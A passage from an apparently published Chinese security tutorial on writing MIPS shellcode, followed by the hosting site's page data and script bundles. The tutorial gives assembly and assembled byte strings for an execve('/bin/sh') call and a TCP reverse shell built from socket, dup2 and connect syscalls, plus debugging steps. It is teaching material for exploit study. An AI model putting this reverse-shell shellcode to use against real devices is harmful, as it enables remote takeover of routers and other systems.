height=\"900\" data-original=\"https://p5.ssl.qhimg.com/dm/1024_900_/t018cc04b1cf2f33878.png\"></p>\n<p>关于 mips 交叉环境，可以直接使用下面的命令安装：</p>\n<p><code>sudo apt-get install libc6-mips-cross</code></p>\n<p>其他架构的环境安装方法类似。</p>\n<p> </p>\n<h2 name=\"h2-3\" id=\"h2-3\">MIPS 指令汇编/反汇编</h2>\n<p>在将我们写好的 MIPS 汇编转换成 shellcode 时，可以使用 <code>rasm2</code> 工具进行转换，这个工具是 <code>radare</code> 工具的一个专门进行汇编/反汇编的工具，关于工具的安装方法见参考链接。</p>\n<p>例如，我们可以使用命令下面的命令对 MIPS 指令集进行汇编：</p>\n<pre class=\"pure-highlightjs\"><code class=\"\">➜  ~ rasm2 -a mips -b 32 \"addiu a0,zero,1\"\r\n01000424\r\n参数说明：\r\n-a：指定架构为 MIPS\r\n-b：指定程序位数\r\n-d：反汇编</code></pre>\n<p>也可以进行反汇编：</p>\n<pre class=\"pure-highlightjs\"><code class=\"\">➜  ~ rasm2 -a mips -b 32 -d \"01000424\"\r\naddiu a0, zero, 1</code></pre>\n<p>可以指定 -f 参数来将文件内容中的代码语句读取并汇编：</p>\n<pre class=\"pure-highlightjs\"><code class=\"\">➜  ~ cat test.asm\r\naddiu a1,zero,2;\r\nsw 2,-24(sp);\r\n➜  ~ rasm2 -a mips -b 32 -f ./test.asm\r\n02000524e8ffa2af</code></pre>\n<p>注意这里每一句汇编语句后面都需要加上分号。</p>\n<p>-C 参数还可以生成 shellcode 格式，使用起来比较方便：</p>\n<pre class=\"pure-highlightjs\"><code class=\"\">➜  ~ rasm2 -a mips -b 32 -C -f ./test.asm\r\n\"\\x02\\x00\\x05\\x24\\xe8\\xff\\xa2\\xaf\"</code></pre>\n<h3 name=\"h3-4\" id=\"h3-4\">示例：execve 函数的执行</h3>\n<p>举个例子，在 C 语言中执行 <code>execve</code> 函数来获取 shell 的代码如下：</p>\n<pre class=\"pure-highlightjs\"><code class=\"\">#include &lt;stdlib.h&gt;\r\n\r\nint main(){\r\n    execve(\"/bin/sh\",0,0);\r\nreturn 0;\r\n}</code></pre>\n<p>对应的汇编代码为：</p>\n<pre class=\"pure-highlightjs\"><code class=\"\">lui $t6,0x2f62\r\nori $t6,$t6,0x696e\r\nsw $t6,28($sp)                        // 将 \"/bin\" 存入 $sp+28 的栈空间\r\n\r\nlui $t7,0x2f2f\r\nori $t7,$t7,0x7368\r\nsw $t7,32($sp)                        // 将 \"//sh\" 存入 $sp+28 的栈空间\r\nsw $zero,36($sp)                  // 0 截段\r\n\r\n\r\nla $a0,28($sp)                        // a0 寄存器指向 \"/bin//sh\" 栈空间\r\n\r\naddiu $a1,$zero,0\r\naddiu $a2,$zero,0\r\naddiu $v0,$zero,4011            // execve 的系统调用号为 4011\r\n\r\nsyscall 0x40404                        // 调用 execve(\"/bin/sh\",0,0);</code></pre>\n<p>在第一、第二行中，lui 和 ori 指令配合使用可以赋值一个 4 字节空间，lui 指令赋值高位 2 字节，ori 指令赋值低位 2 字节。</p>\n<p> </p>\n<h2 name=\"h2-5\" id=\"h2-5\">反弹 shell 的 shellcode 汇编代码编写</h2>\n<p>在实际使用 shellcode 进行利用的过程中，一般是编写、使用能够反弹 shell 的 shellcode 来 getshell 而不使用直接执行 <code>execve</code> 函数的方法。针对于反弹 shell 的 shellcode 汇编代码，编写起来会更加复杂，但是系统调用的过程步骤都是不变的：</p>\n<pre class=\"pure-highlightjs\"><code class=\"\">socket(2,1,0) -&gt; dup2(s,0/1/2) -&gt; connect(s,(sockaddr *)&amp;addr,0x10) \\\r\n-&gt; execve(\"/bin/sh\",[\"/bin/sh\",0],0) -&gt; exit(0)</code></pre>\n<p>那么这里就对几个函数调用的步骤进行分解，依次写出系统调用的汇编代码。</p>\n<h3 name=\"h3-6\" id=\"h3-6\">socket 系统调用</h3>\n<p>这里我们使用 TCP reverse shell 的方式来反弹 shell。那么调用 <code>socket</code> 函数以 C 语言来表示的话如下：</p>\n<pre class=\"pure-highlightjs\"><code class=\"\">socket(AF_INET,SOCK_STREAM, 0)</code></pre>\n<p>在 xxx 中，我们可以查到 <code>AF_INET</code>、<code>SOCK_STREAM</code> 常量对应的数值为 2 和 1。同样可以知道 <code>socket</code> 的系统调用号为 4183。</p>\n<p>第一步先给三个参数（a0、a1、a2）赋值，即：</p>\n<pre class=\"pure-highlightjs\"><code class=\"\">addiu  $a0, $zero, 2;\r\naddiu  $a1, $zero, 1;\r\naddiu  $a3, $zero, 0;\r\naddiu  $v0, $zero, 0x1057;\r\nsyscall 0x40404;\r\nsw $v0,10($sp);                                // 将描述符存入栈中</code></pre>\n<p>使用 <code>rasm2</code> 进行汇编转换为 shellcode：</p>\n<pre class=\"pure-highlightjs\"><code class=\"\">➜  mips cat conn\r\naddiu  a0, zero, 2;\r\naddiu  a1, zero, 1;\r\naddiu  a3, zero, 0;\r\naddiu  v0, zero, 0x1057;\r\nsyscall 0x40404;\r\nsw $v0,10($sp);\r\n\r\n➜  mips rasm2 -a mips -b 32 -C -f ./conn\r\n\"\\x02\\x00\\x04\\x24\\x01\\x00\\x05\\x24\\x00\\x00\\x07\\x24\\x57\\x10\\x02\\x24\\x0c\\x00\\x00\\x00\"</code></pre>\n<p>在将汇编代码写进文件时，因为 <code>rasm2</code> 无法识别 $，所以需要手动去掉 $ 符号。</p>\n<h3 name=\"h3-7\" id=\"h3-7\">dup2 系统调用</h3>\n<p>dup2 函数的作用是复制文件描述符，将 socket 描述符复制 stdin、stdout、stderr 描述符中，这里我们就能在远程与本地交互。</p>\n<p>以 C 语言来表示的话如下：</p>\n<pre class=\"pure-highlightjs\"><code class=\"\">dup2(socket_obj,0)\r\ndup2(socket_obj,1)\r\ndup2(socket_obj,2)</code></pre>\n<p>dup2 的系统调用号为 4063。</p>\n<p>对应的汇编表示为：</p>\n<pre class=\"pure-highlightjs\"><code class=\"\">lw $v0,10($sp);            // sys_socket 系统调用的返回值，即 sock 对象\r\naddiu $a1,zero,0\r\naddiu $v0,zero,4063\r\nsyscall 0x40404\r\n\r\nlw $v0,10($sp);            // sys_socket 系统调用的返回值，即 sock 对象\r\naddiu $a1,zero,1\r\naddiu $v0,zero,4063\r\nsyscall 0x40404\r\n\r\nlw $v0,10($sp);            // sys_socket 系统调用的返回值，即 sock 对象\r\naddiu $a1,zero,2\r\naddiu $v0,zero,4063\r\nsyscall 0x40404</code></pre>\n<p>shellcode 表示：</p>\n<pre class=\"pure-highlightjs\"><code class=\"\">➜  mips rasm2 -a mips -b 32 -C -f ./conn\r\n\"\\x20\\x20\\x40\\x00\\x00\\x00\\x05\\x24\\xdf\\x0f\\x02\\x24\\x0c\\x00\\x00\\x00\\x20\\x20\\x40\\x00\" \\\r\n\"\\x01\\x00\\x05\\x24\\xdf\\x0f\\x02\\x24\\x0c\\x00\\x00\\x00\\x20\\x20\\x40\\x00\\x02\\x00\\x05\\x24\" \\\r\n\"\\xdf\\x0f\\x02\\x24\\x0c\\x00\\x00\\x00\"</code></pre>\n<p>经常在这里，我们会加上一个循环，使得最终生成的 shellcode 会短一些，如：</p>\n<pre class=\"pure-highlightjs\"><code class=\"\">lw $v0,10($sp)\r\naddiu $a1,$zero,2\r\nloop:\r\naddiu $v0,$zero,4063\r\nsyscall 0x40404\r\naddiu $t5,$zero,-1\r\naddi $a1,$a1,-1\r\nbne $a1,$t5,loop</code></pre>\n<h3 name=\"h3-8\" id=\"h3-8\">connect 系统调用</h3>\n<p><code>connect</code> 函数的作用是通过 socket 连接到指定的 ip 地址监听的端口。函数原型为：</p>\n<pre class=\"pure-highlightjs\"><code class=\"\">int connect(int sockfd, const struct sockaddr *addr,socklen_t addrlen);</code></pre>\n<p>第一个参数为 socket 函数返回的 sock 对象，第二个参数为指定服务端 ip 和端口的结构体，第三个参数为结构体的大小。</p>\n<p>示例的 C 语言源代码：</p>\n<pre class=\"pure-highlightjs\"><code class=\"\">struct sockaddr_in server;\r\nservser.sin_family=AF_INET;\r\nserver.sin_port=htons(6666);\r\nserver.sin_addr.s_addr=inet_addr(\"127.0.0.1\");\r\n\r\nconnect(sock,(struct sockaddr *)&amp;server,sizeof(server));</code></pre>\n<p>这里重点是 <code>connect</code> 函数的第二个参数，这个参数为 <code>sockaddr</code> 结构体，这个结构体的原型如下：</p>\n<pre class=\"pure-highlightjs\"><code class=\"\">struct sockaddr {\r\nsa_family_t sin_family;        //地址族，2 个字节\r\nchar sa_data[14];                 //14字节，包含套接字中的目标地址和端口信息\r\n};</code></pre>\n<p>但是一般在这里，我们会先使用 <code>sockaddr_in</code> 结构体，将 ip 和端口进行赋值，再将其强制类型转换为 <code>sockaddr</code>。因为 <code>sockaddr</code> 结构体的 IP 地址和端口段都包含在了 <code>sa_data</code> 段，不太容易直接赋值。</p>\n<p><code>sockaddr</code> 结构体的原型如下：</p>\n<p><img class=\"size-large wp-image-203123 aligncenter\" alt=\"\" width=\"1024\" height=\"312\" data-original=\"https://p5.ssl.qhimg.com/dm/1024_312_/t0143c895d7a0b6634f.png\"></p>\n<p>整个结构体大小固定为 16 字节。</p>\n<p>根据这个结构体的格式，我们将示例代码编译成可执行程序，在 gdb 中调试到相应位置，查看相关的的内存表示。查看 <code>sockaddr_in</code> 结构体的内存值：</p>\n<pre class=\"pure-highlightjs\"><code class=\"\">pwndbg&gt; x/2xw 0x76fff5ca\r\n0x76fff5ca:    0x00027a69    0x7f000001</code></pre>\n<p><code>0x0002</code>：表示 TCP 协议族，大小为 2 字节。</p>\n<p><code>0x7a69</code>：表示端口号，大小为 2 字节。</p>\n<p><code>0x7f000001</code>：表示 IP 地址，大小为 2 字节，在这里表示的 IP 为 127.0.0.1。</p>\n<p>相应的汇编代码如下：</p>\n<pre class=\"pure-highlightjs\"><code class=\"\">lw $v0,10($sp)\r\nmove $a0,$v0\r\naddiu,$a2,$zero,0x10\r\nlui $t6,0x2                                // 协议族为 2\r\nori $t6,$t6,0x7a69                    // 端口号为 0x7a69\r\nsw $t6,20($sp)                         // 将 0x00027a69 存入栈中\r\nlui $t7,0x7f00\r\nori $t7,$t7,0x1\r\nsw $t7,24($sp)                         // 将 0x7f000001 存入栈中，与 0x00027a69 相邻\r\nla $a1,20($sp)                         // 栈地址赋值给 a1 寄存器\r\n\r\naddiu $v0,$zero,4170            // sys_connect\r\nsyscall 0x40404</code></pre>\n<p>在调试中类似这种情况就是对的：</p>\n<p><img class=\"alignnone size-large wp-image-203125 aligncenter\" alt=\"\" width=\"1024\" height=\"174\" data-original=\"https://p0.ssl.qhimg.com/dm/1024_174_/t015ce6381d132da01d.png\"></p>\n<h3 name=\"h3-9\" id=\"h3-9\">execve 系统调用</h3>\n<p>这里的 <code>execve</code> 的系统调用同样是执行 <code>execve(\"/bin/sh\",0,0);</code> 函数，写法参考上文，再次不在赘述。</p>\n<p> </p>\n<h2 name=\"h2-10\" id=\"h2-10\">调试方法</h2>\n<p>在编写 shellcode 的过程中，可以对每一部分的汇编代码进行调试，调试方法如下。</p>\n<p>1 . 将汇编语句加上 main 符号：</p>\n<pre class=\"pure-highlightjs\"><code class=\"\">.global main\r\n\r\nmain:\r\n        li $a0,2\r\n        li $a1,1\r\n        li $a3,0\r\n        li $v0,4183\r\n        syscall 0x40404</code></pre>\n<p>2 . 汇编、链接</p>\n<pre class=\"pure-highlightjs\"><code class=\"\">mips-linux-gnu-as --32 socket.S -o socket.o\r\nmips-linux-gnu-ld -e main socket.o -o socket</code></pre>\n<p>3 . qemu 调试</p>\n<p>在一个终端执行命令：</p>\n<pre class=\"pure-highlightjs\"><code class=\"\">qemu-mips-static -g 1234 -L /usr/mips-linux-gnu ./socket</code></pre>\n<p>另外一个终端：</p>\n<pre class=\"pure-highlightjs\"><code class=\"\">gdb-multiarch ./socket</code></pre>\n<p>就可以在 gdb 中进行正常的调试。</p>\n<p> </p>\n<h2 name=\"h2-11\" id=\"h2-11\">总结</h2>\n<p>将上述三段汇编语句连起来就可以得到最终的 reverse shell 的汇编语句，同样的使用 <code>rasm2</code> 将其汇编成 shellcode 格式即可。</p>\n<p>对于最终得到的 <code>shellcode</code>，我们经常会进行指令的优化，也就是将一些指令进行替换或者将 shellcode 进行编码，从而避免一些坏字符。优化过程读者可以自行研究，也可以查阅《揭秘家用路由 0day 漏洞挖掘技术》一书的第七章。</p>\n<p> </p>\n<h2 name=\"h2-12\" id=\"h2-12\">参考链接</h2>\n<ol>\n<li><a href=\"https://www.radare.org/n/\" target=\"_blank\" rel=\"noopener\">radare2 官网</a></li>\n<li><a href=\"http://shell-storm.org/shellcode/\" target=\"_blank\" rel=\"noopener\">shell-storm</a></li>\n</ol>\n</body>\n</html>","index":[{"title":"前言","id":"#h2-0","sub":[]},{"title":"MIPS 系统调用","id":"#h2-1","sub":[{"title":"调用过程","id":"#h3-2"}]},{"title":"MIPS 指令汇编/反汇编","id":"#h2-3","sub":[{"title":"示例：execve 函数的执行","id":"#h3-4"}]},{"title":"反弹 shell 的 shellcode 汇编代码编写","id":"#h2-5","sub":[{"title":"socket 系统调用","id":"#h3-6"},{"title":"dup2 系统调用","id":"#h3-7"},{"title":"connect 系统调用","id":"#h3-8"},{"title":"execve 系统调用","id":"#h3-9"}]},{"title":"调试方法","id":"#h2-10","sub":[]},{"title":"总结","id":"#h2-11","sub":[]},{"title":"参考链接","id":"#h2-12","sub":[]}],"success":true},"share":{"title":"MIPS 指令集 Shellcode 编写入门","desc":"Shellcode 是一段可以执行特定功能的特殊汇编代码，在设备漏洞利用过程中，尤其是栈溢出漏洞，我们一般都会使用调用 shellcode 的方法来进行攻击（ret2shellcode）。","imgUrl":"https://p0.ssl.qhimg.com/sdm/160_160_100/t0131854bbea925a560.jpg"},"author":{"nickname":"安恒信息安全研究院","user_url":"","id":147945,"avatar":"https://p4.ssl.qhimg.com/t01e5e19958192fe9b5.png","banner":"https://p0.ssl.qhimg.com/t01a5477f27af60f82a.png","location":"浙江省杭州市滨江区","user_label":"verify","description":"安恒信息安全研究院官方账号","register_date":"2020-02-18 20:28:50","self":false,"follow":false,"post_count":21,"follower_count":26,"follow_count":5,"comment_count":0},"relevant":[{"id":264883,"title":"走进shellcode","date":"2022-01-10 16:30:33"},{"id":256530,"title":"仅用三种字符实现 x86_64 架构的任意 shellcode","date":"2021-11-04 16:30:32"},{"id":240017,"title":"MIPS架构——堆栈缓冲区溢出调试与利用","date":"2021-06-02 15:30:21"},{"id":237127,"title":"深度分析CobaltStrike（一）—— Beacon生成流程及Shellcode分析","date":"2021-04-12 14:30:55"},{"id":229096,"title":"emp3r0r - Linux下的进程注入和持久化","date":"2021-01-21 10:00:47"},{"id":222280,"title":"Windows下Shellcode开发","date":"2020-12-04 15:30:23"},{"id":202219,"title":"固件安全之MIPS架构栈溢出利用技巧","date":"2020-04-02 11:30:09"}],"authorPostList":[{"post_id":210724,"title":"T3反序列化 Weblogic12.2.1.4.0 JNDI注入","cover":"https://p5.ssl.qhimg.com/sdm/229_160_100/t01c059dd9967e6bae1.jpg","date":"2020-07-15 16:00:11"},{"post_id":209757,"title":"bluescan：一个强大的蓝牙扫描器","cover":"https://p1.ssl.qhimg.com/sdm/229_160_100/t016538a19ac7eedd06.jpg","date":"2020-07-09 16:00:14"},{"post_id":207483,"title":"StarCTF 2019 v8 off-by-one漏洞学习笔记","cover":"https://p3.ssl.qhimg.com/sdm/229_160_100/t0172cf874d74ea56b3.jpg","date":"2020-06-03 11:00:55"},{"post_id":206624,"title":"蓝牙冒充攻击（BIAS）漏洞原理分析","cover":"https://p2.ssl.qhimg.com/sdm/229_160_100/t01fece8e756ae2d575.jpg","date":"2020-05-26 11:00:09"},{"post_id":205224,"title":"IE jscript.dll释放后重用漏洞（CVE-2020-0674）分析","cover":"https://p1.ssl.qhimg.com/sdm/229_160_100/t016d4d03bfcf9a4dfb.jpg","date":"2020-05-14 14:30:23"}],"cookie":[]}};
//published at: 1/30/2026, 11:24:11 PM</script>

<script src="https://s0.ssl.qhimg.com/static/a89b1e55fab19834,969b9d2ab6d58ff9.js"></script>
<script src="https://s0.ssl.qhimg.com/static/e855bc476c0070c4,d70645fabcfd28e5,b00f894d26352cfe,374cd4f654903275,1fbf0cc911f15a9c.js"></script>
<script src="https://s0.ssl.qhimg.com/static/43c736269a19e5f8,d7c4492c306d9e12.js"></script>
<script src="https://s1.ssl.qhimg.com/static/c3f64e723fc684b2,d29a864a4b5dd4b6,5c4b8b1bbe75533d,3cbbb5bd7b96ace3,f9f572860e7f1fa6,6ab68363fa2cf1cd,202ac292c7470749,1b09dc0e16bd1842,7ebff756a224229c,7e2ef3c63800d75a,88ed2ee38308fdef,12d46f82993a5686,a0f3df7d061398da,d13f12550890a37e,0a46dc26872c97c8,93cffabea9a518c8,dfb86725ae65031a,ec64945fd96853ad,e5735d42c0d2e056,915e3f96382bc34a,ad5f8a7d3f94a99b,2a6f530aa0ff4ab1,e0c05ab86f3f1d93,8c7ec1ccfc0836b8,0c4f9ca675acc69c,a4c086374473de3d,935fc52afa3b9d16,0df21b2fbcae7ee2,5ed46454edb70992,48968bfda2315809,fb90e4d59de7fa39,2ac5433e81c47d4c,7080ac52e5b55154,1b7923b08f6ff00b,740d61a0f003e846,7fde21428a656560,28897353362cd92d,89489b46bbccea23,40868d970272a376,7e4ef35e980d3675,1fbafd3380b80586.js"></script>
</body>

</html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://s1.ssl.qhimg.com/static/c3f64e723fc684b2,d29a864a4b5dd4b6,5c4b8b1bbe75533d,3cbbb5bd7b96ace3,f9f572860e7f1fa6,6ab68363fa2cf1cd,202ac292c7470749,1b09dc0e16bd1842,7ebff756a224229c,7e2ef3c63800d75a,88ed2ee38308fdef,12d46f82993a5686,a0f3df7d061398da,d13f12550890a37e,0a46dc26872c97c8,93cffabea9a518c8,dfb86725ae65031a,ec64945fd96853ad,e5735d42c0d2e056,915e3f96382bc34a,ad5f8a7d3f94a99b,2a6f530aa0ff4ab1,e0c05ab86f3f1d93,8c7ec1ccfc0836b8,0c4f9ca675acc69c,a4c086374473de3d,935fc52afa3b9d16,0df21b2fbcae7ee2,5ed46454edb70992,48968bfda2315809,fb90e4d59de7fa39,2ac5433e81c47d4c,7080ac52e5b55154,1b7923b08f6ff00b,740d61a0f003e846,7fde21428a656560,28897353362cd92d,89489b46bbccea23,40868d970272a376,7e4ef35e980d3675,1fbafd3380b80586.js
body_size: 200816
content:
require(["pc/js/init.b.js","pc/page/article/detail/index.vue.js","pc/page/article/detail/data.js","store/user.js"],function(e,t,n,r){var i=e.init,s=t["default"]?t["default"]:t,o=n["default"]?n["default"]:n,u=r["default"]?r["default"]:r;Promise.resolve(window.__state__).then(function(e){if(e)return e;var t=window.location.pathname.match(/\d+$/),n="";return t?n=t[0]:(t=window.location.search.match(/id=(\d+)/),n=t[1]),o({id:n})}).then(function(e){var t={state:{data:e}},n=i({component:s,stores:[u,t]});n.mount("#app")})});define("pc/js/init.b.js",["node/vue.js","pc/vue/toast/index.js","pc/vue/head/index.vue.js","pc/vue/foot/index.vue.js","pc/vue/lift/index.js","pc/js/tongji.js","js/util.js","node/vuex.js"],function(_k_0,_k_1,_k_2,_k_3,_k_4,_k_5,_k_6,_k_7){var Vue=_k_0["default"]?_k_0["default"]:_k_0;var toast=_k_1["default"]?_k_1["default"]:_k_1;var Head=_k_2["default"]?_k_2["default"]:_k_2;var Foot=_k_3["default"]?_k_3["default"]:_k_3;var lift=_k_4["default"]?_k_4["default"]:_k_4;var tongjiInit=_k_5["init"];var flatStore=_k_6["flatStore"];var Vuex=_k_7["default"]?_k_7["default"]:_k_7;

function init(_ref) {
  var stores = _ref.stores,
      component = _ref.component,
      _ref$useLift = _ref.useLift,
      useLift = _ref$useLift === void 0 ? true : _ref$useLift;
  var app = Vue.createApp(component);

  if (stores) {
    var store = flatStore(stores);
    app.use(Vuex.createStore(store));
  }

  app.use(toast);
  app.component('Head', Head);
  app.component('Foot', Foot);
  useLift && app.use(lift);
  tongjiInit();
  return app;
}
return {"init":init};
});define("pc/vue/toast/index.js",["node/vue.js","pc/vue/toast/index.vue.js"],function(e,t){var n=e["default"]?e["default"]:e,r=t["default"]?t["default"]:t,e={install:function(t){if(typeof global=="undefined"){var i=n.createApp(r),s=document.createElement("div");s.id="js-toast",document.body.appendChild(s);var o=i.mount("#js-toast");document.body.appendChild(o.$el),t.config.globalProperties.$toast=function(e){o.show(e)}}}};return e});define("pc/vue/toast/index.vue.js",[],function(){var e={template:'\n\n  <div v-if="showToast" class="_6">\n    {{ msg }}\n  </div>\n\n',created:function(){},mounted:function(){},data:function(){return{msg:"",showToast:!1}},methods:{show:function(t){var n=this;this.msg=t,this.showToast=!0,setTimeout(function(){n.showToast=!1},2e3)}}};return e});define("pc/vue/head/index.vue.js",["pc/vue/head/vue/menu.vue.js","pc/vue/head/vue/right.vue.js"],function(e,t){var n=e["default"]?e["default"]:e,r=t["default"]?t["default"]:t,e={template:'\n  <div class="_10" style="height: 60px">\n    <div class="g-w">\n      <a class="logo" href="/"></a>\n      <Menu></Menu>\n      <Right></Right>\n    </div>\n  </div>\n',components:{Menu:n,Right:r}};return e});define("pc/vue/head/vue/menu.vue.js",["api/vue/head.js"],function(e){var t=e.getMenu,e={template:'\n  <div class="_11">\n    <div class="item" v-for="(item, index) of menu" :key="index">\n      <div :style="item[0].style">\n        <span @click="onMenuClick(item[0])" >{{ item[0].title }}</span>\n        <ul>\n          <li class="sub-item" v-for="(subItem, subIndex) of item.slice(1)" :key="subIndex">\n            <a  :href="subItem.url">{{ subItem.title }}</a>\n          </li>\n        </ul>\n      </div>\n    </div>\n  </div>\n',data:function(){return{menu:t()}},methods:{onMenuClick:function(t){t.url&&(t.type=="blank"?window.open(t.url,"_blank"):window.location.href=t.url)}}};return e});define("api/vue/head.js",[],function(){function e(){var e=[[{title:"\u9996\u9875",url:"/"}],[{title:"\u9605\u8bfb"},{title:"\u5b89\u5168\u8d44\u8baf",url:" https://www.anquanke.com/news"},{title:"\u5b89\u5168\u77e5\u8bc6",url:"https://www.anquanke.com/knowledge"},{title:"\u5b89\u5168\u5de5\u5177",url:"https://www.anquanke.com/tool"}],[{title:"\u6d3b\u52a8",url:"https://www.anquanke.com/activity"}],[{title:"\u793e\u533a",url:"https://shequ.anquanke.com/community/all-post",type:"blank"}],[{title:"\u5b66\u9662",url:"https://study.360.net/homepage/home",type:"blank"}],[{title:"\u5b89\u5168\u5bfc\u822a",url:"https://www.anquanke.com/src"}],[{title:"\u5185\u5bb9\u7cbe\u9009",url:"https://www.anquanke.com/discovery"},{title:"\u4e13\u680f",url:"/column/index.html"},{title:"\u7cbe\u9009\u4e13\u9898",url:"https://www.anquanke.com/subject-list"},{title:"\u5b89\u5168KER\u5b63\u520a",url:"https://www.anquanke.com/discovery"},{title:"360\u7f51\u7edc\u5b89\u5168\u5468\u62a5",url:"https://www.anquanke.com/week-list"}]];return e.forEach(function(e){e[0].url&&(e[0].style={cursor:"pointer"})}),e}return{getMenu:e}});define("pc/vue/head/vue/right.vue.js",[],function(){var e={template:'\n  <div class="_202" v-if="user.isLogin !== undefined">\n    <div class="block">\n      <div class="search">\n        <input\n          class="input"\n          @keypress.enter="onSearchClick"\n          v-model="query"\n          placeholder="\u8f93\u5165\u5173\u952e\u8bcd\u641c\u7d22"\n        />\n        <button class="button" @click="onSearchClick"></button>\n      </div>\n      <div v-if="user.isLogin === true" class="login js-login">\n        <div class="user">\n          <img :src="user.avatar" class="user-avatar" />\n          <img\n            v-if="user.badgeImg"\n            :src="user.badgeImg"\n            class="user-avatar-mask"\n          />\n        </div>\n        <span class="g-line1 user-name">{{ user.name }}</span>\n      </div>\n      <div class="user-href js-login-body" style="display: none">\n        <div class="user-href-top">\n          <p class="user-avatar-bottom">\n            <img class="user-href-avatar" :src="user.avatar" />\n            <img\n              v-if="user.badgeImg"\n              class="user-avatar-mask1"\n              :src="user.badgeImg"\n            />\n          </p>\n          <div class="user-href-top-main">\n            <p class="user-href-grade">{{ user.levelTitle }}</p>\n            <p class="user-href-text">\n              <span>\u7d2f\u8ba1\u79ef\u5206</span><span>\u53ef\u7528\u79ef\u5206</span>\n            </p>\n            <p class="user-href-score">\n              <span>{{ user.pointTotal }}</span\n              ><span>{{ user.point }}</span>\n            </p>\n          </div>\n        </div>\n        <ul>\n          <li>\n            <a :href="\'/member.html?memberId=\' + user.id">\u4e2a\u4eba\u4e3b\u9875</a>\n          </li>\n          <li>\n            <a href="https://www.anquanke.com/setting?p=message">\u6211\u7684\u6d88\u606f</a>\n          </li>\n          <li>\n            <a href="/user/set1.html">\u4e2a\u4eba\u8bbe\u7f6e</a>\n          </li>\n          <li>\n            <a href="/user/score/search.html">\u79ef\u5206\u5546\u57ce</a>\n          </li>\n          <li @click="onSignOutClick">\u9000\u51fa\u767b\u5f55</li>\n        </ul>\n      </div>\n      <a\n        href="/login/index.html"\n        v-if="user.isLogin === false"\n        class="nologin"\n      ></a>\n    </div>\n    <span class="write" @click="onPost"></span>\n    <a class="app" href="https://www.anquanke.com/app">\n      <div class="app-img">\n        <img src="https://p0.ssl.qhimg.com/t01103704213901dd1e.png" />\n      </div>\n    </a>\n  </div>\n',data:function(){return{query:""}},mounted:function(){this.$store.dispatch("userInit").then(function(e){if(e.isLogin){if(e.mobile==""&&window.location.pathname!="/user/bind.html"){window.location.href="/user/bind.html";return}setTimeout(function(){var e=document.querySelector(".js-login"),t=document.querySelector(".js-login-body"),n=null;e.onmouseenter=function(){clearTimeout(n),t.style.display="block"},e.onmouseleave=function(){n=window.setTimeout(function(){t.style.display="none"},600)},t.onmouseenter=function(){clearTimeout(n)},t.onmouseleave=function(){n=window.setTimeout(function(){t.style.display="none"},600)}},20)}})},computed:{user:function(){return this.$store.state.user}},methods:{onPost:function(){this.user?window.location.href="https://www.anquanke.com/contribute/new":window.location.href="/login/index.html"},onSignOutClick:function(){this.$store.dispatch("userOut").then(function(){window.location.href=window.location.href})},onSearchClick:function(){window.location.href="https://www.anquanke.com/search?s=".concat(encodeURIComponent(this.query))}}};return e});define("pc/vue/foot/index.vue.js",[],function(){

var _k_0 = {
  template: "\n  <div class=\"_16\">\n    <div class=\"g-w main\">\n      <div class=\"col1\">\n        <p class=\"col1-logo\">\n          <img src=\"https://p0.qhimg.com/t11098f6bcd5614af4bf21ef9b5.png\" />\n        </p>\n        <div class=\"col1-link\">\n           <b @click='showLayer=true' class=\"col1-weixin\"></b>\n           <a href=\"https://weibo.com/360adlab\" class=\"col1-sina\"></a>\n           <a href=\"https://zhuanlan.zhihu.com/c_118578260\" class=\"col1-zhi\"></a>\n        </div>\n      </div>\n      <div class=\"col2\">\n        <div class=\"title\">\u5B89\u5168KER</div>\n        <ul class=\"col2-list\">\n          <li>\n            <a href=\"/about\" rel=\"noopener noreferrer\" target=\"_blank\"\n              >\u5173\u4E8E\u6211\u4EEC</a\n            >\n          </li>\n         \n          <li>\n            <a href=\"/note/contact\" target=\"_blank\" rel=\"noopener noreferrer\"\n              >\u8054\u7CFB\u6211\u4EEC</a\n            >\n          </li>\n          <li>\n            <a href=\"/note/protocol\" target=\"_blank\" rel=\"noopener noreferrer\"\n              >\u7528\u6237\u534F\u8BAE</a\n            >\n          </li>\n          <li>\n            <a href=\"/note/privacy\" target=\"_blank\" rel=\"noopener noreferrer\"\n              >\u9690\u79C1\u534F\u8BAE</a\n            >\n          </li>\n        </ul>\n      </div>\n      <div class=\"col3\">\n        <div class=\"title\">\u5546\u52A1\u5408\u4F5C</div>\n        <ul class=\"col3-list\">\n          <li>\n            <a href=\"/note/business\" target=\"_blank\" rel=\"noopener noreferrer\"\n              >\u5408\u4F5C\u5185\u5BB9</a\n            >\n          </li>\n          <li>\n            <a href=\"/note/contact\" target=\"_blank\" rel=\"noopener noreferrer\"\n              >\u8054\u7CFB\u65B9\u5F0F</a\n            >\n          </li>\n          <li>\n            <a href=\"/link\" target=\"_blank\" rel=\"noopener noreferrer\"\n              >\u53CB\u60C5\u94FE\u63A5</a\n            >\n          </li>\n        </ul>\n      </div>\n      <div class=\"col4\">\n        <div class=\"title\">\u5185\u5BB9\u9700\u77E5</div>\n        <ul>\n          <li>\n            <a\n              href=\"https://www.anquanke.com/contribute/tips\"\n              target=\"_blank\"\n              rel=\"noopener noreferrer\"\n              >\u6295\u7A3F\u987B\u77E5</a\n            >\n          </li>\n          <li>\n            <a href=\"/note/repost\" target=\"_blank\" rel=\"noopener noreferrer\"\n              >\u8F6C\u8F7D\u987B\u77E5</a\n            >\n          </li>\n          <li>\u5B98\u7F51QQ\u7FA4\uFF1A568681302</li>\n        </ul>\n      </div>\n      <div class=\"col5\">\n        <div class=\"title\">\u5408\u4F5C\u5355\u4F4D</div>\n        <ul>\n          <li>\n            <a\n              href=\"http://www.cert.org.cn/\"\n              target=\"_blank\"\n              rel=\"noopener noreferrer\"\n            >\n              <img\n                alt=\"\u5B89\u5168KER\"\n                src=\"https://p0.ssl.qhimg.com/t01592a959354157bc0.png\"\n                style=\"max-height: 40px\"\n              />\n            </a>\n          </li>\n          <li style=\"margin-top: -20px\">\n            <a\n              href=\"http://www.cnnvd.org.cn/\"\n              target=\"_blank\"\n              rel=\"noopener noreferrer\"\n            >\n              <img\n                alt=\"\u5B89\u5168KER\"\n                src=\"https://p0.ssl.qhimg.com/t014f76fcea94035e47.png\"\n                style=\"max-height: 50px; margin-top: 10px\"\n              />\n            </a>\n          </li>\n        </ul>\n      </div>\n    </div>\n    <div class=\"right g-w\">\n      <span\n        >Copyright &copy; \u5317\u4EAC\u5947\u864E\u79D1\u6280\u6709\u9650\u516C\u53F8 